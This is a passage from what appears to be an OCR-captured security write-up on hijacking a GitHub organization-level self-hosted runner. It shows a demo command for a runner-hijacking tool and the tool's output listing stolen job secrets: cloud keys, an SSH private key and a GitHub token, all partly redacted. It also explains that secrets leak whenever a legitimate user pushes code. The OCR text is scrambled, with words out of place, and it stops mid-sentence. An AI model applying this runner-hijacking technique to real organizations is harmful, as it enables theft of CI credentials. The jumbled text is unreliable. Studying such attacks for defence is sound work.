
As the runner is registered at the organization level, any
workflow containing the
tag will use our runner
ubuntu-latest
by default (if available). Here is a demo of the tool:
$
 gh-hijack-runner.py --registration-token BIHLYJXS[.
[+] Session ID: 26113d38-5474-41dd-a4eb-42a0e77ecb28

[+] AES key: JnowJl[...]Hox6bw==

[+] New Job: deploy (messageId=2)

- SENSITIVE_CLOUD_KEY: cloud_key_ela[...]

- SENSITIVE_SSH_KEY: -----BEGIN OPENSSH PRIVATE KEY---
b3B[...]

[...]

- system.github.token: ghs_CVe[...]
All the secrets of the
are obtained.
sensitive-repo
With this technique, there is no need to bypass all the branch
protections of the
. When a legitimate user
sensitive-repo
pushes some code on the repository, the malicious runner will be
picked and all the secrets leaked.
It is worth mentioning that the tool can also be used in case you